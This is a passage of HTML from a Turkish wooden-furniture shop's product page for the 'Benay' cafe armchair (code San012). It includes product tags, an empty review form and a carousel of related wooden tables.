				<a href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Belma - Cafe Berjer Koltukları" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/" class="wd-entities-title">
						Belma - Cafe Berjer Koltukları					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/berke-cafe-berjer-modelleri/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/berke-cafe-berjer-modelleri/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Berke-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berke - Cafe Berjer Modelleri" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Berke-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Berke-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Berke-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Berke-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Berke-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Berke-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/berke-cafe-berjer-modelleri/" class="wd-entities-title">
						Berke - Cafe Berjer Modelleri					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Benay &#8211; Cafe Berjer Modelleri
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Benay &#8211; Cafe Berjer Modelleri</strong><br />
<strong>Ürün Kodu: San012</strong></p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7126" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="d451e7bde8" data-product-id="7126" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				San012			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa/" rel="tag">Ahşap Masa</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-sandalye/" rel="tag">ahşap masa sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalye/" rel="tag">ahşap sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/berjer-koltuklar/" rel="tag">berjer koltuklar</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/berjer-sandalyeler/" rel="tag">berjer sandalyeler</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/cafe-berjer/" rel="tag">cafe berjer</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/cafe-masa-sandalyeleri/" rel="tag">cafe masa sandalyeleri</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/kose-takimlari/" rel="tag">Köşe Takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/mobilya/" rel="tag">mobilya</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir/" rel="tag">Sedir</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir-imalati/" rel="tag">sedir imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir-takimlari/" rel="tag">Sedir Takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/tahta-sedir/" rel="tag">tahta sedir</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/yakma-masa/" rel="tag">yakma masa</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/yakma-masa-sedir-sandalye/" rel="tag">yakma masa sedir sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/yakma-sandalye-marangoz/" rel="tag">yakma sandalye marangoz</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/yakma-sedir/" rel="tag">yakma sedir</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg&description=Benay+%26%238211%3B+Cafe+Berjer+Modelleri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Sandalye, Tahta Sedir , Cafe Masa Sandalyeleri , Mobilya , Marangoz , Köşe Takımları, Ahşap Masa Sandalye İmalatı Satış Yapmaktayız.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-4633 size-full" src="http://www.ahsapmasasandalyem.com/wp-content/uploads/2017/01/urundetaytoptansatis1.gif" alt="ahşap masa" width="751" height="105" /></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7126">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Benay &#8211; Cafe Berjer Modelleri&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/benay-cafe-berjer-modelleri/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-793"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7057 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7057">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/baray-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baray-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baray-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baray-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baray-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baray-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baray-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baray-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7057" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/baray-ahsap-masa/">Baray Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Baray Ahşap Masa </strong>
<strong>Ürün Kodu: Mas007</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="d451e7bde8" data-product-id="7057" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/baray-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7057"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7089 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7089">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/uraz-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7089" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/uraz-ahsap-masa/">Uraz Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Uraz Ahşap Masa
Ürün Kodu:</strong> Mas026				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="d451e7bde8" data-product-id="7089" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/uraz-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7089"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7054 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7054">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/aleda-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aleda-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aleda-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aleda-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aleda-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aleda-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aleda-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aleda-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7054" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/aleda-ahsap-masa/">Aleda Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Aleda Ahşap Masa </strong>
<strong>Ürün Kodu: Mas003</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="d451e7bde8" data-product-id="7054" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/aleda-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7054"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7064 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7064">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/esila-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Esila-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Esila-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Esila-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Esila-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Esila-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Esila-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Esila-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7064" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/esila-ahsap-masa/">Esila Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Esila Ahşap Masa </strong>
<strong>Ürün Kodu: Mas015</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="d451e7bde8" data-product-id="7064" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/esila-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7064"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7076 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7076">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/pinhan-ahsap-masa/" class="product-image-link">
